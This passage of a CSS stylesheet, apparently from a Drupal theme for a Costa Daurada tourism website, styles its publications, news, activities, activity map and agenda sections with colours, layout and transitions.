  }
}
.node-pagina-publicacions .webform-container-inline input textarea, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper textarea {
  height: 435px;
}
.node-pagina-publicacions .webform-component-textarea label {
  padding-right: 0;
}
.node-pagina-publicacions .webform-component--aceptacio-de-la-llei-de-proteccio-de-dades {
  margin: 10px 0;
  color: #E52705;
  font-weight: bold;
}
.node-pagina-publicacions .webform-submit {
  background: #E52705;
  border-color: #E52705;
  padding: 10px 45px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
}
.node-pagina-publicacions .webform-submit:hover, .node-pagina-publicacions .webform-submit:focus {
  background: #F95436;
}
.node-pagina-publicacions .view-publicacions .row > div {
  margin-bottom: 25px;
  height: 260px;
}
.node-pagina-publicacions .view-publicacions h2 {
  font-size: 22px;
  margin: 0.5em 0;
  color: #E52705;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .view-publicacions h2 {
    font-size: 1.375vw;
  }
}
.node-pagina-publicacions .view-publicacions .field-name-field-fitxers-publicacions {
  padding-top: 0;
}

.view-oficines .view-content {
  margin-top: 20px;
}
.view-oficines .views-row {
  border: 1px solid #e9e9e9;
  padding: 10px 25px;
  margin-bottom: 10px;
}
.view-oficines .views-row h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .view-oficines .views-row h2 {
    font-size: 1vw;
  }
}
.view-oficines .views-row .field-name-field-location,
.view-oficines .views-row .field-name-field-website {
  display: inline-block;
}
.view-oficines .views-row .field-name-field-location div,
.view-oficines .views-row .field-name-field-website div {
  display: inline-block;
  padding: 0 0.5em 0 0;
}
.view-oficines .views-row .field-name-field-location a,
.view-oficines .views-row .field-name-field-website a {
  color: #E52705;
}

/**
 * Noticias / Documentacio
 */
.view-noticias .views-row {
  position: relative;
}
.view-noticias .views-row .close-link {
  position: absolute;
  top: 20px;
  right: 20px;
  color: #E52705;
  font-size: 20px;
  z-index: 1;
}
.view-noticias .views-row .node {
  border: 1px solid #e9e9e9;
  padding: 15px 20px;
  margin-bottom: 15px;
  background-position: center center;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.view-noticias .views-row .node .field-name-node-link a,
.view-noticias .views-row .node .field-name-post-date {
  color: #E52705;
}
.view-noticias .views-row .node .field-name-title h2 {
  font-size: 20px;
  margin: 0;
  color: #E52705;
}
@media (min-width: 992px) {
  .view-noticias .views-row .node .field-name-title h2 {
    font-size: 1.25vw;
  }
}
.view-noticias .views-row .node .field-name-title h2 a {
  color: #757575;
}
.view-noticias .views-row .node.ajax-loading {
  background: url(../images/ajax-loader.gif) no-repeat center center;
  opacity: 0.6;
}
.view-noticias .views-row .node.view-mode-full {
  border-color: #E52705;
}
.view-noticias .views-row .node.view-mode-full > .row {
  margin: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-8 {
  padding-left: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-12 {
  padding: 0;
}
.view-noticias .views-row .node.view-mode-full .field-name-title h2 {
  margin: 5px 0 15px;
}

.node-type-pagina-publicacions #content {
  padding-bottom: 5em;
}

.expanding-formatter.expanded {
  overflow: visible;
}

.field-name-field-imatge-interior img {
  width: 100%;
}

.taxonomy-term.list-photo {
  position: relative;
}
.taxonomy-term.list-photo > h2 > a {
  color: white;
}
.taxonomy-term.list-photo svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo:hover > h2 > a {
  color: white;
}
.taxonomy-term.list-photo:hover svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo:hover svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo .field-name-title {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 1;
  letter-spacing: 0;
  margin: 0;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-title div, .taxonomy-term.list-photo .field-name-title h2 {
  width: 100%;
  height: 100%;
  margin: 0;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper {
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper a {
  background: transparent !important;
}
.taxonomy-term.list-photo .field-name-title a {
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .taxonomy-term.list-photo .field-name-title a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.taxonomy-term.list-photo .field-name-title a:hover, .taxonomy-term.list-photo .field-name-title a:focus {
  opacity: 1;
  background: rgba(0, 0, 0, 0.6);
}
.taxonomy-term.list-photo .field-name-field-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 2;
}
.taxonomy-term.list-photo .field-name-field-icon div, .taxonomy-term.list-photo .field-name-field-icon a {
  display: block;
  width: 100%;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-field-icon a {
  text-align: center;
  padding-top: 5%;
}
.taxonomy-term.list-photo .field-name-field-icon a img {
  display: inline-block;
}
.taxonomy-term.list-photo .field-name-field-icon svg {
  width: 100%;
  height: auto;
  max-height: 100%;
  padding-top: 11%;
}
.taxonomy-term.list-photo .field-name-field-imatge img {
  width: 100%;
}
.taxonomy-term.list-photo:hover .color-wrapper[style], .taxonomy-term.list-photo.active .color-wrapper[style] {
  background: transparent !important;
}

#costadaurada-form-activities {
  width: 25em;
  margin: 0 auto;
}
#costadaurada-form-activities label {
  display: none;
}
#costadaurada-form-activities .form-select {
  width: 100%;
}
#costadaurada-form-activities .form-submit {
  background: #FFA834;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  text-transform: uppercase;
  border: 0;
  padding: 10px 25px;
  font-size: 18px;
  font-size: 1.125vw;
}

/**
 * Activity term
 */
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #FFA834;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:hover, .section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:focus {
  background-color: #FFCD36;
}
.section-activitats .open-map {
  color: #f8f6f7;
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map:focus, .section-activitats .open-map.focus {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #b68800;
}
.section-activitats .open-map:hover {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active:hover, .section-activitats .open-map:active:focus, .section-activitats .open-map:active.focus, .section-activitats .open-map.active:hover, .section-activitats .open-map.active:focus, .section-activitats .open-map.active.focus, .open > .section-activitats .open-map.dropdown-toggle:hover, .open > .section-activitats .open-map.dropdown-toggle:focus, .open > .section-activitats .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #dc7e00;
  border-color: #b68800;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  background-image: none;
}
.section-activitats .open-map.disabled:hover, .section-activitats .open-map.disabled:focus, .section-activitats .open-map.disabled.focus, .section-activitats .open-map[disabled]:hover, .section-activitats .open-map[disabled]:focus, .section-activitats .open-map[disabled].focus, fieldset[disabled] .section-activitats .open-map:hover, fieldset[disabled] .section-activitats .open-map:focus, fieldset[disabled] .section-activitats .open-map.focus {
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map .badge {
  color: #FFA834;
  background-color: #f8f6f7;
}
.section-activitats .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffa834), color-stop(100%, #ffcd36));
  background: -moz-linear-gradient(left, #ffa834, #ffcd36);
  background: -webkit-linear-gradient(left, #ffa834, #ffcd36);
  background: linear-gradient(to right, #ffa834, #ffcd36);
}
.section-activitats .breadcrumb-title:before {
  background-color: #FFA834;
}
.section-activitats .breadcrumb-title:after {
  background-color: #FFCD36;
}
.section-activitats .main-container, .section-activitats #content {
  padding: 0;
}
.section-activitats #sidebar-first .block-title {
  text-transform: uppercase;
  color: #FFA834;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links a {
  color: #757575;
  padding-left: 0.5em;
  vertical-align: top;
}
.section-activitats .field-type-file:not(.field-name-field-video) svg rect, .section-activitats .field-type-file:not(.field-name-field-video) svg path {
  fill: #FFA834;
}
.section-activitats .view-que-fer .row {
  margin: 0;
}
.section-activitats .view-que-fer .row .col-sm-3 {
  padding: 0;
}
.section-activitats .view-que-fer .taxonomy-term.list-photo > h2 > a {
  padding-top: 40%;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .taxonomy-term.full {
  /*
  .field-name-field-imatge{
    text-align: right;
    a{
      display: inline-block;
      overflow: hidden;
      @include breakpoint($screen-sm-min){
        margin-top: -10%;
      }
      @include border-radius(50%);
    }
  }
  */
}
.section-activitats .taxonomy-term.full .taxonomy-term-description a, .section-activitats .taxonomy-term.full .taxonomy-term-description h2, .section-activitats .taxonomy-term.full .taxonomy-term-description h3, .section-activitats .taxonomy-term.full .taxonomy-term-description h4, .section-activitats .taxonomy-term.full .taxonomy-term-description h5, .section-activitats .taxonomy-term.full .taxonomy-term-description h6 {
  color: #FFA834;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog {
  padding: 1.5em 0;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog img, .section-activitats .taxonomy-term.full .field-name-field-catalog .file-size {
  display: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #FFA834;
  text-transform: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active {
  text-decoration: none;
  background: transparent;
  color: #FFCD36;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active:after {
  color: white;
  background: #FFCD36;
}
.section-activitats .view .pagination li.active a, .section-activitats .view .pagination li.active span, .section-activitats .view .pagination li.next a, .section-activitats .view .pagination li.next span, .section-activitats .view .pagination li.prev a, .section-activitats .view .pagination li.prev span {
  border-color: #FFA834;
  background: #FFA834;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-activitats .view .pagination li.active a:hover, .section-activitats .view .pagination li.active a:focus, .section-activitats .view .pagination li.active span:hover, .section-activitats .view .pagination li.active span:focus, .section-activitats .view .pagination li.next a:hover, .section-activitats .view .pagination li.next a:focus, .section-activitats .view .pagination li.next span:hover, .section-activitats .view .pagination li.next span:focus, .section-activitats .view .pagination li.prev a:hover, .section-activitats .view .pagination li.prev a:focus, .section-activitats .view .pagination li.prev span:hover, .section-activitats .view .pagination li.prev span:focus {
  background: rgba(255, 168, 52, 0.9);
  color: white;
}
.section-activitats #bottom {
  padding-top: 0;
}
.section-activitats .view-rendered-term,
.section-activitats .view-allotjaments {
  padding: 20px 15px 40px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term,
  .section-activitats .view-allotjaments {
    padding: 60px 70px;
  }
}
.section-activitats .view-rendered-term .field-name-title h2,
.section-activitats .view-allotjaments .field-name-title h2 {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h2,
  .section-activitats .view-allotjaments .field-name-title h2 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-name-title h3,
.section-activitats .view-allotjaments .field-name-title h3 {
  color: #FFA834;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 25px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h3,
  .section-activitats .view-allotjaments .field-name-title h3 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-label,
.section-activitats .view-allotjaments .field-label {
  color: #FFA834;
}
.section-activitats .view-rendered-term .taxonomy-term-description,
.section-activitats .view-allotjaments .taxonomy-term-description {
  margin-top: 20px;
}
.section-activitats .view-rendered-term .field-name-field-municipi,
.section-activitats .view-allotjaments .field-name-field-municipi {
  color: #FFA834 !important;
}
.section-activitats .view-rendered-term > .view-content,
.section-activitats .view-allotjaments > .view-content {
  padding-top: 20px;
}
.section-activitats .view-activity-subterms .row {
  margin-bottom: 10px;
}
.section-activitats .view-activity-subterms .row:last-child {
  margin-bottom: 0;
}
.section-activitats .view-activity-subterms .row .col-sm-3 {
  margin-bottom: 30px;
}
.section-activitats .view-activity-subterms .view-content {
  background: #e9e9e9;
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .section-activitats .view-activity-subterms .view-content {
    padding: 20px 70px;
  }
}
.section-activitats .view-activity-subterms .taxonomy-term.list-photo > h2 > a {
  padding: 30% 5% 0;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .field-name-field-block-coneix {
  padding: 20px 0;
}
.section-activitats .field-name-field-block-coneix > .field-items > .field-item {
  width: 50%;
}
.section-activitats .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  border: 0;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text {
  padding: 3vw;
  display: table;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text > .field-items {
  display: table-cell;
  vertical-align: middle;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-bloc-coneix-image {
  padding: 0px;
}
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-text,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-download,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-link {
  border: 0;
}
.section-activitats .view-empty {
  color: #FFA834;
}

/**
 * Activities list
 */
.view-activity-term .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.view-activity-term .view-filters .filter-by {
  display: block;
  margin: 1.2em 1em 0 0;
  color: #FFA834;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .filter-by {
    float: left;
    display: inline-block;
  }
}
.view-activity-term .view-filters form {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form {
    float: left;
    padding: 0;
    width: auto;
  }
}
.view-activity-term .view-filters form .form-select {
  width: 100%;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form .form-select {
    width: 160px;
  }
}
.view-activity-term .view-filters .map-link {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  margin-top: 0.7em;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .map-link {
    float: right;
    margin-left: 1em;
    width: auto;
    padding: 0;
    text-align: left;
    margin-bottom: 0;
    margin-top: .5em;
  }
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .views-exposed-widget {
    float: left;
  }
}
.view-activity-term .view-filters label {
  display: none;
}
.view-activity-term .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #FFA834;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.view-activity-term .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:hover {
  background: #FFCD36;
}
.view-activity-term .view-content {
  padding: 2% 0 0;
}
.view-activity-term .views-row .views-field-field-municipi {
  display: inline-block;
  color: #FFCD36;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.view-activity-term .views-row.sticky-1 .views-field-title a {
  border-color: #FFA834;
  position: relative;
  padding-right: 47px;
}
.view-activity-term .views-row.sticky-1 .views-field-title a:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url(../images/estr_terres_platges.png) no-repeat center center;
}
.view-activity-term .views-row .views-field-title a {
  display: block;
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  margin-bottom: 0.5em;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .view-activity-term .views-row .views-field-title a {
    font-size: 1.125vw;
  }
}
.view-activity-term .views-row .views-field-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Node Activity
 */
.node-type-activity .page-header {
  padding-left: 15px;
  padding-right: 15px;
}
.node-type-activity #content {
  padding: 0;
}

.node-activity .field-name-field-catalog {
  padding-left: 1em;
}
.node-activity .field-name-field-catalog a {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover:after {
  background: #FFA834;
}
.node-activity.view-mode-full {
  padding: 30px 15px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full {
    padding: 5em 70px;
  }
}
.node-activity.view-mode-full .field-name-title h1 {
  text-transform: uppercase;
  color: #757575;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  padding: 0.3em 0 0;
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-location, .node-activity.view-mode-full .field-name-field-video {
  margin-bottom: 20px;
}
.node-activity.view-mode-full .field-name-field-video iframe {
  width: 100%;
}
.node-activity.view-mode-full .field-name-field-activity-type li {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFA834;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-field-activity-type li {
    font-size: 1.25vw;
  }
}
.node-activity.view-mode-full .field-name-field-activity-type li a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-activity-type li:after, .node-activity.view-mode-full .field-name-field-activity-type li.shs-term-selected {
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-web,
.node-activity.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-activity.view-mode-full .field-name-field-web a,
.node-activity.view-mode-full .field-name-field-email a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-email a:before {
  content: "·";
  display: inline-block;
  color: #FFA834;
  margin: 0 1em;
}
.node-activity.view-mode-full .field-name-location-address .vcard {
  border: 2px solid #FFA834;
  padding: 1em;
  margin: 1em 0 20px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-location-address .vcard {
    width: 50%;
  }
}
.node-activity.view-mode-full .field-name-field-icon {
  float: right;
  margin-right: 2em;
}
.node-activity.view-mode-full .field-name-body {
  padding: 3em 1em 1.5em;
}
.node-activity.view-mode-full .field-name-body a, .node-activity.view-mode-full .field-name-body h1, .node-activity.view-mode-full .field-name-body h2, .node-activity.view-mode-full .field-name-body h3, .node-activity.view-mode-full .field-name-body h4, .node-activity.view-mode-full .field-name-body h5, .node-activity.view-mode-full .field-name-body h6 {
  color: #FFA834;
}
.node-activity.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
  padding-top: 1em;
}
.node-activity.view-mode-full .links .service-links-forward a:hover {
  background: #FFA834;
}
.node-activity.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  overflow: hidden;
  *zoom: 1;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-activity.view-mode-full .row-flex-wrap #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-activity.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
}
.node-activity.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #FFA834;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
  float: left;
}
.node-activity.node-teaser .field-name-title {
  float: left;
}
.node-activity.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-activity.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-activity.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-activity.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Activity map
 */
.page-activitats-mapa .main-container .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-activitats-mapa .page-header,
.page-activitats-mapa .view-filters,
.page-activitats-mapa .view-pager,
.page-activitats-mapa .view-agenda .view-empty {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .page-activitats-mapa .page-header,
  .page-activitats-mapa .view-filters,
  .page-activitats-mapa .view-pager,
  .page-activitats-mapa .view-agenda .view-empty {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.view-activitats-mapa {
  padding-bottom: 5em;
}
.view-activitats-mapa .view-header {
  padding-top: 40px;
}
.view-activitats-mapa h2 {
  text-align: center;
  text-transform: uppercase;
  color: #FFCD36;
  margin: 0 0 2em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .view-activitats-mapa h2 {
    font-size: 1.375vw;
  }
}
.view-activitats-mapa .views-exposed-widget {
  float: none;
}
.view-activitats-mapa .views-exposed-widget > label {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control {
  background: none;
  border: 0;
  padding: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control label {
  display: block;
  width: auto;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
  color: #FFA834;
  padding: 1.5em 0 0;
  cursor: default;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox .form-checkboxes,
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox label span {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 {
  padding: 1.2em;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  *zoom: 1;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
    float: left;
    width: 25%;
  }
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li label {
  font-weight: normal;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #FFA834;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li li {
  float: none;
  width: auto;
}
.view-activitats-mapa .views-exposed-form .views-exposed-widget .form-submit {
  display: none;
}

#block-views-categories-relacionades-block {
  background: #F2EAE0;
  padding: 4% 5% 2%;
}
#block-views-categories-relacionades-block .block-title {
  color: #1856aa;
  font-size: 22px;
  padding: 0 0 20px;
  margin: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .block-title {
    font-size: 1.375vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 {
  text-transform: uppercase;
  font-size: 20px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .view-categories-relacionades h2 {
    font-size: 1.25vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 a {
  display: block;
  color: #515151;
}
#block-views-categories-relacionades-block .view-categories-relacionades .parent-term {
  text-transform: uppercase;
  font-style: italic;
  font-size: 14px;
  color: #757575;
  font-weight: 100;
}

#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1 {
  width: 400px;
}
#block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth {
  width: 230px;
}

#block-views-categories-relacionades-block {
  margin-bottom: 0;
}

.ui-datepicker {
  width: auto;
  z-index: 9999 !important;
}

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {
  width: 50%;
}

.section-agenda h1 {
  color: white;
  text-transform: uppercase;
}
.section-agenda h1 .subtitle {
  display: block;
  color: #471B8C;
  font-size: 0.7em;
}
.section-agenda .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #290a58), color-stop(100%, #471b8c));
  background: -moz-linear-gradient(left, #290a58, #471b8c);
  background: -webkit-linear-gradient(left, #290a58, #471b8c);
  background: linear-gradient(to right, #290a58, #471b8c);
}
.section-agenda .main-container {
  padding-top: 0;
}
.section-agenda .region-content h2, .section-agenda .region-content h3, .section-agenda .region-content h4, .section-agenda .region-content h5, .section-agenda .region-content h6 {
  color: #290A58;
}
.section-agenda #content {
  padding-left: 5%;
  padding-top: 90px;
}
.section-agenda .field-type-file:not(.field-name-field-video) svg rect, .section-agenda .field-type-file:not(.field-name-field-video) svg path {
  fill: #290A58;
}
.section-agenda #block-views-exp-agenda-page label, .section-agenda #block-views-exp-agenda-page .help-block,
.section-agenda .view-filters label,
.section-agenda .view-filters .help-block {
  display: none;
}
.section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
  padding: 20px 5% 0;
}
@media (min-width: 785px) {
  .section-agenda .view-agenda.view-display-id-page, .section-agenda .view-agenda.view-display-id-page_1, .section-agenda .view-agenda.view-display-id-page_2, .section-agenda .view-agenda.view-display-id-page_3, .section-agenda .view-agenda.view-display-id-page_4 {
    padding: 90px 10% 0 5%;
  }
}
.section-agenda .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #290A58;
  margin: 0;
  text-indent: 0;
